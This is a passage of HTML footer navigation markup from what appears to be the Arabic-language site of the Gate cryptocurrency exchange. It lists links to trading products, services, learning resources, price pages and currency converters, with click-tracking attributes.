                      href="/ar/gift-card"
                      data-click-event="home_footer_button_click"
                      data-collect-params='{"button_name":"giftcard"}'
                    >
                      بطاقة هدايا                    </a>
                  </li>
                                                  <li>
                    <a
                      href="/ar/otc"
                      data-click-event="home_footer_button_click"
                      data-collect-params='{"button_name":"gateotc"}'
                    >
                      Gate OTC
                    </a>
                  </li>
                  
                                  <li>
                    <a
                      href="/ar/charity"
                      data-click-event="home_footer_button_click"
                      data-collect-params='{"button_name":"gatecharity"}'
                    >
                      Gate Charity
                    </a>
                  </li>
                  
  
                                  <li>
                    <a
                      href="/ar/shop"
                      data-click-event="home_footer_button_click"
                      data-collect-params='{"button_name":"gate_shop"}'
                    >
                      متجر Gate</a>
                  </li>
                                                  <li>
                    <a
                      href="/ar/web3"
                      data-click-event="home_footer_button_click"
                      data-collect-params='{"button_name":"gate_wallet"}'
                    >
                      Web3
                    </a>
                  </li>
                
                <li>
                  <a
                    href="/ar/perp-dex"
                    data-click-event="home_footer_button_click"
                    data-collect-params='{"button_name":"perp_dex"}'
                  >
                    Gate Perp DEX                  </a>
                </li>

                                  <li>
                    <a
                      href="/ar/gate-vault"
                      data-click-event="home_footer_button_click"
                      data-collect-params='{"button_name":"vault"}'
                    >
                      خزنة Gate                    </a>
                  </li>
                                </ul>
              </dd>
            </dl>
                    <dl class="">
            <dt>الخدمات</dt>
            <dd>
              <ul>
                                  <li>
                    <a
                      href="/ar/vip"
                      data-click-event="home_footer_button_click"
                      data-collect-params='{"button_name":"VIPBenefits"}'
                    >
                      مزايا VIP                    </a>
                  </li>
                                                  <li>
                    <a
                      href="/ar/institution"
                      data-click-event="home_footer_button_click"
                      data-collect-params='{"button_name":"VIPServices"}'
                    >
                      المؤسسات                    </a>
                  </li>
                                <li>
                  <a
                    href="/ar/suggestions-feedback"
                    data-click-event="home_footer_button_click"
                    data-collect-params='{"button_name":"userfeedback"}'
                  >
                    ملاحظات المستخدم                  </a>
                </li>
                                  <li>
                    <a
                      href="/ar/announcements"
                      rel="nofollow noopener noreferrer"
                      data-click-event="home_footer_button_click"
                      data-collect-params='{"button_name":"announcement"}'
                    >
                      الإعلانات                    </a>
                  </li>
                                <li>
                  <a
                    href="/ar/fee"
                    data-click-event="home_footer_button_click"
                    data-collect-params='{"button_name":"fees"}'
                  >
                    معيار السعر                  </a>
                </li>
                                  <li>
                    <a
                      href="/ar/help"
                      data-click-event="home_footer_button_click"
                      data-collect-params='{"button_name":"helpcenter"}'
                    >
                      مركز التعلیمات                    </a>
                  </li>
                                <li>
                  <a
                  href="https://support.gate.com/hc/en-001/requests/new"
                    data-click-event="home_footer_button_click"
                    data-collect-params='{"button_name":"submitarequest"}'
                  >
                    إرسال طلب                  </a>
                </li>
                                  <li>
                    <a
                      href="/ar/listing"
                      data-click-event="home_footer_button_click"
                      data-collect-params='{"button_name":"listing"}'
                    >
                      طلب إدراج عملة جدیدة                    </a>
                  </li>
  
                  <li>
                    <a
                      href="/ar/security-audit"
                      data-click-event="home_footer_button_click"
                      data-collect-params='{"button_name":"smartcontractsecurity"}'
                    >
                      أمن العقود الذكية                    </a>
                  </li>
  
                  <li>
                    <a
                      href="/ar/developers"
                      data-click-event="home_footer_button_click"
                      data-collect-params='{"button_name":"developersapi"}'
                    >
                      مركز المطورين                    </a>
                  </li>
  
                  <li>
                    <a
                      href="/ar/officialverify"
                      data-click-event="home_footer_button_click"
                      data-collect-params='{"button_name":"verificationsearch"}'
                    >
                      معلومات عن التحقق                    </a>
                  </li>
                  
                                  <li>
                    <a
                      href="/ar/p2p/merchant"
                      data-click-event="home_footer_button_click"
                      data-collect-params='{"button_name":"p2pmerchant"}'
                    >
                      طلب الانضمام إلى برنامج التاجر P2P                    </a>
                  </li>
                                                  <li>
                    <a
                      href="/ar/referral/affiliate"
                      data-click-event="home_footer_button_click"
                      data-collect-params='{"button_name":"affiliate_program"}'
                    >
                      برنامج التسويق بالعمولة                    </a>
                  </li>
                                                  <li>
                    <a
                      href="/ar/upcoming-event"
                      data-click-event="home_footer_button_click"
                      data-collect-params='{"button_name":"future_events"}'
                    >
                      تقويم العملات الرقمية                    </a>
                  </li>
                                <li>
                  <a
                    href="/ar/crosschain"
                    data-click-event="home_footer_button_click"
                    data-collect-params='{"button_name":"crosschain"}'
                  >
                    حل للربط بين السلاسل                  </a>
                </li>
              </ul>
            </dd>
          </dl>
          
                      <dl class="">
              <!-- 学院 -->
              <dt>Learn</dt>
              <dd>
                <ul>
                                      <li>
                      <a
                        href="/ar/learn"
                        target="_blank"
                        data-click-event="home_footer_button_click"
                        data-collect-params='{"button_name":"gate learn"}'
                      >
                        Gate Learn                      </a>
                    </li>
                    
                  <li>
                    <a
                      href="/ar/learn/course"
                      target="_blank"
                      data-click-event="home_footer_button_click"
                      data-collect-params='{"button_name":"cryptocourese"}'
                    >
                      دورات العملات الرقمية                    </a>
                  </li>
  
                  <li>
                    <a
                      href="/ar/learn/glossary"
                      target="_blank"
                      data-click-event="home_footer_button_click"
                      data-collect-params='{"button_name":"cryptoglossary"}'
                    >
                      مسرد مصطلحات العملات الرقمية                    </a>
                  </li>
                                      <li>
                      <a
                        href="/ar/price"
                        data-click-event="home_footer_button_click"
                        data-collect-params='{"button_name":"cryptocurrencyprices"}'
                      >
                        أسعار العملات الرقمية                      </a>
                    </li>
                                    <li>
                    <a
                      href="/ar/bigdata"
                      data-click-event="home_footer_button_click"
                      data-collect-params='{"button_name":"bigdata"}'
                    >
                      البیانات الضخمة</a>
                  </li>
  
                  <li>
                    <a
                      href="/ar/explore/bitcoin-halving-countdown"
                      target="_blank"
                      data-click-event="home_footer_button_click"
                      data-collect-params='{"button_name":"bitcoinhalving"}'
                    >
                      تخفیض قيمة Bitcoin إلى النصف                    </a>
                  </li>

                  <li>
                    <a
                      href="/ar/explore/eth-upgrade"
                      target="_blank"
                      data-click-event="home_footer_button_click"
                      data-collect-params='{"button_name":"eth_upgrade"}'
                    >
                      ترقية Ethereum (ETH)                    </a>
                  </li>

                  <!-- 加密货币价格 -->
                  <li>
                    <div 
                      class="footer-folder-title"
                      data-click-event="home_footer_button_click"
                      data-collect-params='{"button_name":"cryptoprices"}'
                    >
                      أسعار العملات الرقمية                      <svg><use href="#sanjiao-mianxing-8px" /></svg>
                    </div>
                    <ul class="footer-folder-list">
                      <li>
                        <a href="/ar/price/gate-gt"
                          data-click-event="home_footer_button_click"
                          data-collect-params='{"button_name":"gtprices"}'
                        >GT سعر                      </a>
                      </li>
                      <li>
                        <a href="/ar/price/bitcoin-btc"
                          data-click-event="home_footer_button_click"
                          data-collect-params='{"button_name":"bitcoinprices"}'
                        >بيتكوين سعر</a>
                      </li>
                      <li>
                        <a href="/ar/price/ethereum-eth"
                          data-click-event="home_footer_button_click"
                          data-collect-params='{"button_name":"ethereumprices"}'
                        >إيثريوم سعر</a>
                      </li>
                      <li>
                        <a href="/ar/price/dogecoin-doge"
                          data-click-event="home_footer_button_click"
                          data-collect-params='{"button_name":"dogecoinprices"}'
                        >DogeCoin سعر</a>
                      </li>
                      <li>
                        <a href="/ar/price/xrp-xrp"
                          data-click-event="home_footer_button_click"
                          data-collect-params='{"button_name":"xrpprices"}'
                        >ريبل سعر</a>
                      </li>
                      <li>
                        <a href="/ar/price/solana-sol"
                          data-click-event="home_footer_button_click"
                         data-collect-params='{"button_name":"solanaprices"}'
                        >Solana سعر</a>
                      </li>
                      <li>
                        <a href="/ar/price/cardano-ada"
                          data-click-event="home_footer_button_click"
                          data-collect-params='{"button_name":"cardanoprices"}'
                        >كاردانو سعر</a>
                      </li>
                      <li>
                        <a href="/ar/price"
                          data-click-event="home_footer_button_click"
                          data-collect-params='{"button_name":"othercryptoprices"}'
                        >أسعار العملات الرقمية الأخرى</a>
                      </li>
                    </ul>
                  </li>

                  <li>
                    <div 
                      class="footer-folder-title"
                      data-click-event="home_footer_button_click"
                      data-collect-params='{"button_name":"how to buy crypto"}'
                    >
                      كيف يمكن شراء العملات الرقمية ؟                      <svg><use href="#sanjiao-mianxing-8px" /></svg>
                    </div>
                    <ul class="footer-folder-list">
                      <li>
                        <a 
                          href="/ar/how-to-buy/gate-gt"
                          data-click-event="home_footer_button_click"
                          data-collect-params='{"button_name":"buygt"}'
                        >شراء GT</a>
                      </li>
                      <li>
                        <a 
                          href="/ar/how-to-buy/bitcoin-btc"
                          data-click-event="home_footer_button_click"
                          data-collect-params='{"button_name":"buybitcoin"}'
                        >شراء بيتكوين</a>
                      </li>
                      <li>
                        <a 
                          href="/ar/how-to-buy/ethereum-eth"
                          data-click-event="home_footer_button_click"
                          data-collect-params='{"button_name":"buyethereum"}'
                        >شراء إيثريوم</a>
                      </li>
                      <li>
                        <a 
                          href="/ar/how-to-buy/tether-usdt"
                          data-click-event="home_footer_button_click"
                          data-collect-params='{"button_name":"buyusdt"}'
                        >شراء تيثر</a>
                      </li>
                      <li>
                        <a 
                          href="/ar/how-to-buy/dogecoin-doge"
                          data-click-event="home_footer_button_click"
                          data-collect-params='{"button_name":"buydogecoin"}'
                        >شراء DogeCoin</a>
                      </li>
                      <li>
                        <a 
                          href="/ar/how-to-buy/xrp-xrp"
                          data-click-event="home_footer_button_click"
                          data-collect-params='{"button_name":"buyxrp"}'
                        >شراء ريبل</a>
                      </li>
                      <li>
                        <a 
                          href="/ar/how-to-buy/solana-sol"
                          data-click-event="home_footer_button_click"
                          data-collect-params='{"button_name":"buysolana"}'
                        >شراء Solana</a>
                      </li>
                      <li>
                        <a 
                          href="/ar/how-to-buy/cardano-ada"
                          data-click-event="home_footer_button_click"
                          data-collect-params='{"button_name":"buycardano"}'
                        >شراء كاردانو</a>
                      </li>
                      <li>
                        <a 
                          href="/ar/how-to-buy"
                          data-click-event="home_footer_button_click"
                          data-collect-params='{"button_name":"buyothercryptocurrencies"}'
                        >شراء العملات الرقمية الأخرى</a>
                      </li>
                    </ul>
                  </li>
  
                  <li>
                    <div 
                      class="footer-folder-title"
                      data-click-event="home_footer_button_click"
                      data-collect-params='{"button_name":"cryptopriceprediction"}'
                    >
                      التنبؤ بأسعار العملات الرقمية                      <svg><use href="#sanjiao-mianxing-8px" /></svg>
                    </div>
                    <ul class="footer-folder-list">
                      <li>
                        <a 
                          href="/ar/price-prediction/gate-gt"
                          data-click-event="home_footer_button_click"
                          data-collect-params='{"button_name":"gtpriceprediction"}'
                        >GT توقع السعر</a>
                      </li>
                      <li>
                        <a 
                          href="/ar/price-prediction/bitcoin-btc"
                          data-click-event="home_footer_button_click"
                          data-collect-params='{"button_name":"bitcoinpriceprediction"}'
                        >بيتكوين توقع السعر</a>
                      </li>
                      <li>
                        <a 
                          href="/ar/price-prediction/ethereum-eth"
                          data-click-event="home_footer_button_click"
                          data-collect-params='{"button_name":"ethereumpriceprediction"}'
                        >إيثريوم توقع السعر</a>
                      </li>
                      <li>
                        <a 
                          href="/ar/price-prediction/dogecoin-doge"
                          data-click-event="home_footer_button_click"
                          data-collect-params='{"button_name":"dogecoinpriceprediction"}'
                        >DogeCoin توقع السعر</a>
                      </li>
                      <li>
                        <a 
                          href="/ar/price-prediction/xrp-xrp"
                          data-click-event="home_footer_button_click"
                          data-collect-params='{"button_name":"xrppriceprediction"}'
                        >ريبل توقع السعر</a>
                      </li>
                      <li>
                        <a 
                          href="/ar/price-prediction/solana-sol"
                          data-click-event="home_footer_button_click"
                          data-collect-params='{"button_name":"solanapriceprediction"}'
                        >Solana توقع السعر</a>
                      </li>
                      <li>
                        <a 
                          href="/ar/price-prediction/cardano-ada"
                          data-click-event="home_footer_button_click"
                          data-collect-params='{"button_name":"cardanopriceprediction"}'
                        >كاردانو توقع السعر</a>
                      </li>
                      <li>
                        <a 
                          href="/ar/price-prediction"
                          data-click-event="home_footer_button_click"
                          data-collect-params='{"button_name":"morecryptopriceprediction"}'
                        >المزيد من توقعات أسعار العملات الرقمية</a>
                      </li>
                    </ul>
                  </li>
                                      <li>
                      <div 
                        class="footer-folder-title"
                        data-click-event="home_footer_button_click"
                        data-collect-params='{"button_name":"cryptofiatconverter"}'
                      >
                        محول العملات الرقمية إلى العملات الورقية                        <svg><use href="#sanjiao-mianxing-8px" /></svg>
                      </div>
                      <ul class="footer-folder-list">
                        <li>
                          <a 
                            href="/ar/price/gate-gt/usd"
                            data-click-event="home_footer_button_click"
                            data-collect-params='{"button_name":"gatetokenconverter"}'
                          >تبادل GT إلى USD</a>
                        </li>
                        <li>
                          <a 
                            href="/ar/price/bitcoin-btc/usd"
                            data-click-event="home_footer_button_click"
                            data-collect-params='{"button_name":"bitcoinconverter"}'
                          >تبادل BTC إلى USD</a>
                        </li>
                        <li>
                          <a 
                            href="/ar/price/ethereum-eth/usd"
                            data-click-event="home_footer_button_click"
                            data-collect-params='{"button_name":"ethereumconverter"}'
                          >تبادل ETH إلى USD</a>
                        </li>
                        <li>
                          <a 
                            href="/ar/price/dogecoin-doge/usd"
                            data-click-event="home_footer_button_click"
                            data-collect-params='{"button_name":"dogcoinconverter"}'
                          >تبادل DOGE إلى USD</a>
                        </li>
                        <li>
                          <a 
                            href="/ar/price/xrp-xrp/usd"
                            data-click-event="home_footer_button_click"
                            data-collect-params='{"button_name":"rippleconverter"}'
                          >تبادل XRP إلى USD</a>
                        </li>
                        <li>
                          <a 
                            href="/ar/price/solana-sol/usd"
                            data-click-event="home_footer_button_click"
                            data-collect-params='{"button_name":"solanaconverter"}'
                          >تبادل SOL إلى USD</a>
                        </li>
                        <li>
                          <a 
                            href="/ar/price/cardano-ada/usd"
                            data-click-event="home_footer_button_click"
                            data-collect-params='{"button_name":"cardanoconverter"}'
                          >تبادل ADA إلى USD</a>
                        </li>
                        <li>
                          <a 
                            href="/ar/converter"
                            data-click-event="home_footer_button_click"
                            data-collect-params='{"button_name":"converter"}'
                          >تحويل العملات الرقمية إلى العملات الورقية</a>
                        </li>
                      </ul>
                    </li>
                  
                  <li>
                    <a
                      href="/ar/crypto-wiki"
                      data-click-event="home_footer_button_click"
                      data-collect-params='{"button_name":"crypto_wiki"}'
                    >
                      كريبتو ويكيبيديا</a>
                  </li>

                  <li>
                    <a
                      href="/ar/crypto-calculator"
                      data-click-event="home_footer_button_click"
                      data-collect-params='{"button_name":"crypto_calculator"}'
                    >
                      آلة حاسبة للعملات الرقمية</a>
                  </li>
                </ul>
              </dd>
            </dl>
          
        </div>
      </section>
    
    <!-- 语言 + 社媒 + 版权 合并 -->
    <div class="footer-copy-right footer-main-box footer-center">
      <section class="footer-copy-right-inner footer-copy-right-inner-main">
        <div class="copyright--text">
          Copyright © 2013-2026.
        </div>
      </section>
    </div>
  </div>
  <!-- H5 下展示此内容 -->
  <link rel="stylesheet" href="/css/footer.css?v=21756384837" />
<!-- 有的页面没有引入header 一样的script不会重复加载 -->
<script src="/fonts/GATE-UI/iconfont.js?v=1743148431"></script>

<div
  id=""
  class="phone-footer-container"
  style="display: none"
>
  
    <section class="footer-navlist">
    <div class="footer-nav-item">
      <div class="footer-nav-title" aria-expanded="false">
        <div>حول</div>
        <svg class="icon up-down" aria-hidden="true"><use xlink:href="#icon-a-12px-jiantou-xia"></use></svg>
      </div>
      <ul class="footer-nav-sub">
                  <li><a href="/ar/about_us" data-click-event="home_footer_button_click"
            data-collect-params='{"button_name":"aboutus"}'>نبذة عنا</a>
          </li>
          <li><a href="/ar/page/careers"
            data-click-event="home_footer_button_click"
            data-collect-params='{"button_name":"careers"}'>فرص عمل</a>
          </li>
                <!-- 新闻中心 -->
        <li><a href="/ar/newsroom" data-click-event="home_footer_button_click"
          data-collect-params='{"button_name":"newsroom"}'>غرفة الأخبار</a>
        </li>
        <li>
          <a href="/ar/brand-partnerships/gate-collaborates-with-inter" data-click-event="home_footer_button_click"
            data-collect-params='{"button_name":"red_bull"}'>
            راعي سباق أوراكل ريد بُل          </a>
        </li>
        <li>
          <a href="/ar/brand-partnerships/gate-collaborates-with-oracle-red-bull-racing-in-f1" data-click-event="home_footer_button_click"
            data-collect-params='{"button_name":"milan_partner"}'>
            الشريك الرسمي على أكمام قمصان نادي إنتر          </a>
        </li>
        <li><a href="/ar/user-agreement"
          data-click-event="home_footer_button_click"
          data-collect-params='{"button_name":"useragreement"}'>اتفاقية المستخدم</a>
        </li>
        <!-- 风险提示 -->
        <li>
          <a
            href="/ar/risk-disclosure"
            data-click-event="home_footer_button_click"
            data-collect-params='{"button_name":"risk_warning"}'
          >
            التحذير من المخاطر          </a>
        </li>
                          
        <li><a href="/ar/cookie-policy"
          data-click-event="home_footer_button_click"
          data-collect-params='{"button_name":"cookiepolicy"}'>سياسة ملفات تعريف الارتباط</a>
        </li>
        <li><a href="/ar/privacy-policy"
          data-click-event="home_footer_button_click"
          data-collect-params='{"button_name":"privacypolicy"}'>سياسة الخصوصية</a>
        </li>
                  <li><a href="/ar/media-kit"
            data-click-event="home_footer_button_click"
            data-collect-params='{"button_name":"mediakit"}'>مجموعة الوسائط</a>
          </li>
          <li><a href="/ar/proof_of_reserves"
            data-click-event="home_footer_button_click"
            data-collect-params='{"button_name":"100%proof"}'
            >إثبات الاحتياطي</a>
          </li>
                          <li><a href="/ar/gategroup/legal/licenses" 
            data-click-event="home_footer_button_click"
            data-collect-params='{"button_name":"licenses"}'
            >التراخيص</a>
          </li>
          <li><a href="/ar/security" rel="nofollow noopener noreferrer"
            data-click-event="home_footer_button_click"
            data-collect-params='{"button_name":"security"}'
            >الأمان</a>
          </li>
          <li><a href="/ar/gt" rel="nofollow noopener noreferrer"
            data-click-event="home_footer_button_click"
            data-collect-params='{"button_name":"gtuserprivileges"}'
            >GateToken (GT)</a>
          </li>
                 
          <li>
            <a
              href="/ar/gusd"
              rel="nofollow noopener noreferrer"
              data-click-event="home_footer_button_click"
              data-collect-params='{"button_name":"gusd"}'
            >GUSD</a>
          </li>
                          <li><a href="https://gatechain.io/" rel="nofollow noopener noreferrer"
            data-click-event="home_footer_button_click"
            data-collect-params='{"button_name":"gatechain"}'
            >Gate Chain</a>
          </li>
          <li><a href="/ar/event" rel="nofollow noopener noreferrer"
            data-click-event="home_footer_button_click"
            data-collect-params='{"button_name":"events"}'
            >أحداث Gate</a>
          </li>
          <li><a href="/ar/legal/law-enforcement"
            data-click-event="home_footer_button_click"
            data-collect-params='{"button_name":"lawenforcement"}'
            >طلب إنفاذ القانون</a>
          </li>
          <li><a href="/ar/global-conferences"
            data-click-event="home_footer_button_click"
            data-collect-params='{"button_name":"global-conferences"}'
            >القمم</a>
          </li>
                          <li><a href="/ar/ventures"
            data-click-event="home_footer_button_click"
            data-collect-params='{"button_name":"gateventures"}'
            >Gate Ventures</a>
          </li>
              </ul>
    </div>
  
    <div class="footer-nav-item">
      <div class="footer-nav-title" aria-expanded="false">
        <div>المنتجات</div>
        <svg class="icon up-down" aria-hidden="true"><use xlink:href="#icon-a-12px-jiantou-xia"></use></svg>
      </div>
      <ul class="footer-nav-sub">
                  <li>
            <div 
              class="footer-folder-title"
              data-click-event="home_footer_button_click"
              data-collect-params='{"button_name":"express"}'
            >
              شراء عملات رقمية              <svg><use href="#sanjiao-mianxing-8px" /></svg>
            </div>
            <ul class="footer-folder-list">
              <li>
                <a href="/ar/buy-bitcoin-btc"
                    data-click-event="home_footer_button_click"
                    data-collect-params='{"button_name":"buy_btc"}'
                  >اشترِ Bitcoin (BTC)                </a>
              </li>
              <li>
                <a href="/ar/buy-ethereum-eth"
                    data-click-event="home_footer_button_click"
                    data-collect-params='{"button_name":"buy_eth"}'
                  >اشترِ Ethereum (ETH)                </a>
              </li>
              <li>
                <a href="/ar/buy-ripple-xrp"
                    data-click-event="home_footer_button_click"
                    data-collect-params='{"button_name":"buy_xrp"}'
                  >اشترِ Ripple (XRP)                </a>
              </li>
              <li>
                <a href="/ar/buy-solana-sol"
                    data-click-event="home_footer_button_click"
                    data-collect-params='{"button_name":"buy_sol"}'
                  >اشترِ Solana (SOL)                </a>
              </li>
              <li>
                <a href="/ar/buy-pi-network-pi"
                    data-click-event="home_footer_button_click"
                    data-collect-params='{"button_name":"buy_pi"}'
                  >اشترِ Pi Network (PI)                </a>
              </li>

              <li>
                <a href="/ar/sell-bitcoin-btc"
                    data-click-event="home_footer_button_click"
                    data-collect-params='{"button_name":"sell_btc"}'
                  >بِع Bitcoin (BTC)                </a>
              </li>
              <li>
                <a href="/ar/sell-ethereum-eth"
                    data-click-event="home_footer_button_click"
                    data-collect-params='{"button_name":"sell_eth"}'
                  >بِع Ethereum (ETH)                </a>
              </li>
              <li>
                <a href="/ar/sell-ripple-xrp"
                    data-click-event="home_footer_button_click"
                    data-collect-params='{"button_name":"sell_xrp"}'
                  >بِع Ripple (XRP)                </a>
              </li>
              <li>
                <a href="/ar/sell-solana-sol"
                    data-click-event="home_footer_button_click"
                    data-collect-params='{"button_name":"sell_sol"}'
                  >بِع Solana (SOL)                </a>
              </li>
              <li>
                <a href="/ar/sell-pi-network-pi"
                    data-click-event="home_footer_button_click"
                    data-collect-params='{"button_name":"sell_pi"}'
                  >بِع Pi Network (PI)                </a>
              </li>
            </ul>
          </li>
        
                  <li>
            <a
              href="/ar/p2p-express/buy/USD-USDT"
              data-click-event="home_footer_button_click"
              data-collect-params='{"button_name":"fiat_trade"}'
            >
              P2P            </a>
          </li>
                          <li>
            <a
              href="/ar/convert"
              data-click-event="home_footer_button_click"
              data-collect-params='{"button_name":"fiat_trade"}'
            >
              التحويل وتداول الكتل            </a>
          </li>
        
                  <li>
            <a
              href="/ar/price"
              data-click-event="home_footer_button_click"
              data-collect-params='{"button_name":"cryptocurrencyprices"}'
            >
              أسعار العملات الرقمية            </a>
          </li>
        
                  <li>
            <a
              href="/ar/trade/BTC_USDT"
              data-click-event="home_footer_button_click"
              data-collect-params='{"button_name":"trade"}'
            >
              التداول الفوري            </a>
          </li>
        
                  <li>
            <a
              href="/ar/futures_center"
              data-click-event="home_footer_button_click"
              data-collect-params='{"button_name":"perpetualfutures"}'
            >
              تداول العقود الآجلة            </a>
          </li>
                 
            <li>
              <a 
                href="/ar/tokenized-stocks"
                data-click-event="home_footer_button_click"
                data-collect-params='{"button_name":"tokenized_stocks"}'
              >الأسهم</a>
            </li>
                  <li>
          <a
            href="/ar/alpha"
            data-click-event="home_footer_button_click"
            data-collect-params='{"button_name":"alpha"}'
          >
            Alpha
          </a>
        </li>
                  <li>
            <a
              href="/ar/trade/BTC_USDT?tab=isolated_margin"
              data-click-event="home_footer_button_click"
              data-collect-params='{"button_name":"margin_trading_standard"}'
            >
              الهامش            </a>
          </li>
                          <li>
            <a
              href="/ar/etf"
              data-click-event="home_footer_button_click"
              data-collect-params='{"button_name":"leveragedtokens"}'
            >
              الرموز ذات الرافعة المالية            </a>
          </li>
        
                              <li>
              <a
                href="/ar/nft"
                data-click-event="home_footer_button_click"
                data-collect-params='{"button_name":"nft"}'
              >
                NFT              </a>
            </li>
          
          <!-- <li>
            <a
              href="/ar/crosschain"
              data-click-event="home_footer_button_click"
              data-collect-params='{"button_name":"crosschain"}'
            >
              تكنولوجیا متعددات السلاسل            </a>
          </li> -->
        
                  <li>
            <a
              href="/ar/gatepay"
              data-click-event="home_footer_button_click"
              data-collect-params='{"button_name":"gatepay"}'
            >
              Gate Pay
            </a>
          </li>
        
                  <li>
            <a
              href="/ar/mini-app"
              data-click-event="home_footer_button_click"
              data-collect-params='{"button_name":"miniapp"}'
            >
              Gate Life
            </a>
          </li>
        
                  <li>
            <a
              href="/ar/gift-card"
              data-click-event="home_footer_button_click"
              data-collect-params='{"button_name":"giftcard"}'
            >
              بطاقة هدايا            </a>
          </li>
        
                  <li>
            <a
              href="/ar/otc"
              data-click-event="home_footer_button_click"
              data-collect-params='{"button_name":"gateotc"}'
            >
              Gate OTC
            </a>
          </li>
        
                  <li>
            <a
              href="/ar/charity"
              data-click-event="home_footer_button_click"
              data-collect-params='{"button_name":"gatecharity"}'
            >
              Gate Charity
            </a>
          </li>
        
                  <li>
            <a
              href="/ar/shop"
              data-click-event="home_footer_button_click"
              data-collect-params='{"button_name":"gate_shop"}'
            >
              متجر Gate</a>
          </li>
        
                  <li>
            <a
              href="/ar/web3"
              data-click-event="home_footer_button_click"
              data-collect-params='{"button_name":"gate_wallet"}'
            >
              Web3
            </a>
          </li>
        
        <li>
          <a
            href="/ar/perp-dex"
            data-click-event="home_footer_button_click"
            data-collect-params='{"button_name":"perp_dex"}'
          >
            Gate Perp DEX          </a>
        </li>

                  <li>
            <a
              href="/ar/gate-vault"
              data-click-event="home_footer_button_click"
              data-collect-params='{"button_name":"vault"}'
            >
              خزنة Gate            </a>
          </li>
              </ul>
    </div>

    <div class="footer-nav-item">
      <div class="footer-nav-title" aria-expanded="false">
        <div>الخدمات</div>
        <svg class="icon up-down" aria-hidden="true"><use xlink:href="#icon-a-12px-jiantou-xia"></use></svg>
      </div>
      <ul class="footer-nav-sub">
                  <li>
            <a
              href="/ar/vip"
              data-click-event="home_footer_button_click"
              data-collect-params='{"button_name":"VIPBenefits"}'
            >
              مزايا VIP            </a>
          </li>
                          <li>
            <a
              href="/ar/institution"
              data-click-event="home_footer_button_click"
              data-collect-params='{"button_name":"VIPServices"}'
            >
              المؤسسات            </a>
          </li>
                <li>
          <a
            href="/ar/suggestions-feedback"
            data-click-event="home_footer_button_click"
            data-collect-params='{"button_name":"userfeedback"}'
          >
            ملاحظات المستخدم          </a>
        </li>
                  <li>
            <a href="/ar/announcements"
              data-click-event="home_footer_button_click"
              data-collect-params='{"button_name":"announcement"}'
              >الإعلانات            </a>
          </li>
                <li>
          <a href="/ar/fee"
            data-click-event="home_footer_button_click"
            data-collect-params='{"button_name":"fees"}'
            >معيار السعر          </a>
        </li>
                  <li>
            <a
              href="/ar/help"
              data-click-event="home_footer_button_click"
              data-collect-params='{"button_name":"helpcenter"}'
            >
              مركز التعلیمات            </a>
          </li>
                <li>
          <a
            href="https://support.gate.com/hc/en-001/requests/new"
            data-click-event="home_footer_button_click"
            data-collect-params='{"button_name":"submitarequest"}'
          >
            إرسال طلب          </a>
        </li>
                  <li>
            <a
              href="/ar/listing"
              data-click-event="home_footer_button_click"
              data-collect-params='{"button_name":"listing"}'
            >
              طلب إدراج عملة جدیدة            </a>
          </li>

          <li>
            <a
              href="/ar/security-audit"
              data-click-event="home_footer_button_click"
              data-collect-params='{"button_name":"smartcontractsecurity"}'
            >
              أمن العقود الذكية            </a>
          </li>

          <li>
            <a
              href="/ar/developers"
              data-click-event="home_footer_button_click"
              data-collect-params='{"button_name":"developersapi"}'
            >
              مركز المطورين            </a>
          </li>

          <li>
            <a
              href="/ar/officialverify"
              data-click-event="home_footer_button_click"
              data-collect-params='{"button_name":"verificationsearch"}'
            >
              معلومات عن التحقق            </a>
          </li>
        
                  <li>
            <a
              href="/ar/p2p/merchant"
              data-click-event="home_footer_button_click"
              data-collect-params='{"button_name":"p2pmerchant"}'
            >
              طلب الانضمام إلى برنامج التاجر P2P            </a>
          </li>
                          <li>
            <a
              href="/ar/referral/affiliate"
              data-click-event="home_footer_button_click"
              data-collect-params='{"button_name":"affiliate_program"}'
            >
              برنامج التسويق بالعمولة            </a>
          </li>
                          <li>
            <a
              href="/ar/upcoming-event"
              data-click-event="home_footer_button_click"
              data-collect-params='{"button_name":"future_events"}'
            >
              تقويم العملات الرقمية            </a>
          </li>
                <li>
          <a
            href="/ar/crosschain"
            data-click-event="home_footer_button_click"
            data-collect-params='{"button_name":"crosschain"}'
          >
            حل للربط بين السلاسل          </a>
        </li>
      </ul>
    </div>
          <div class="footer-nav-item">
        <div class="footer-nav-title" aria-expanded="false">
          <div>Learn</div>
          <svg class="icon up-down" aria-hidden="true"><use xlink:href="#icon-a-12px-jiantou-xia"></use></svg>
        </div>
        <ul class="footer-nav-sub">
                      <li>
              <a
                href="/ar/learn"
                target="_blank"
                data-click-event="home_footer_button_click"
                data-collect-params='{"button_name":"gate learn"}'
              >
                Gate Learn              </a>
            </li>
          
          <li>
            <a
              href="/ar/learn/course"
              target="_blank"
              data-click-event="home_footer_button_click"
              data-collect-params='{"button_name":"cryptocourese"}'
            >
              دورات العملات الرقمية            </a>
          </li>

          <li>
            <a
              href="/ar/learn/glossary"
              target="_blank"
              data-click-event="home_footer_button_click"
              data-collect-params='{"button_name":"cryptoglossary"}'
            >
              مسرد مصطلحات العملات الرقمية            </a>
          </li>
                      <li>
              <a
                href="/ar/price"
                data-click-event="home_footer_button_click"
                data-collect-params='{"button_name":"cryptocurrencyprices"}'
              >
                أسعار العملات الرقمية              </a>
            </li>
                    <li>
            <a
              href="/ar/bigdata"
              data-click-event="home_footer_button_click"
              data-collect-params='{"button_name":"bigdata"}'
            >
              البیانات الضخمة</a>
          </li>
          <li>
            <a
              href="/ar/explore/bitcoin-halving-countdown"
              target="_blank"
              data-click-event="home_footer_button_click"
              data-collect-params='{"button_name":"bitcoinhalving"}'
            >
              تخفیض قيمة Bitcoin إلى النصف            </a>
          </li>

          <li>
            <a
              href="/ar/explore/eth-upgrade"
              target="_blank"
              data-click-event="home_footer_button_click"
              data-collect-params='{"button_name":"eth_upgrade"}'
            >
              ترقية Ethereum (ETH)            </a>
          </li>
          <li>
            <div class="footer-folder-title"
              data-click-event="home_footer_button_click"
              data-collect-params='{"button_name":"cryptoprices"}'
            >
              أسعار العملات الرقمية              <svg><use href="#sanjiao-mianxing-8px" /></svg>
            </div>
            <ul class="footer-folder-list">
              <li>
                <a href="/ar/price/gate-gt" data-click-event="home_footer_button_click"
                data-collect-params='{"button_name":"gtprices"}'>GT سعر</a>
              </li>
              <li>
                <a href="/ar/price/bitcoin-btc" data-click-event="home_footer_button_click"
                data-collect-params='{"button_name":"bitcoinprices"}'>Bitcoin سعر</a>
              </li>
              <li>
                <a href="/ar/price/ethereum-eth" data-click-event="home_footer_button_click"
